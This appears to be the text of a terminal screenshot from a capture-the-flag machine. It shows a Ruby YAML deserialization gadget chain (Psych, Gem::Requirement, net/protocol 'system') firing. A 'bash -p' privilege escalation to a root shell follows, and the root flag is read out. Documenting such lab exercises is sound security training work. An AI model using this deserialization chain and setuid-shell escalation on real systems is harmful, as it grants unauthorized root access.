 henry@precious: ~
File Actions Edit View Help
24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
henry@precious:~$ ls /bin/bash
/bin/bash
henry@precious:~$ bash -p
bash-5.1# ls
dependencies.yml user.txt
bash-5.1# cd /
bash-5.1# ls
bin dev home initrd.img.old lib64 lost+found mnt proc run srv tmp var vmlinuz.old
boot etc initrd.img lib libx32 media opt root sbin sys usr vmlinuz
bash-5.1# cd root
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
4eca6a2b2f7eb9a4a00ebbbbc66a889a
bash-5.1#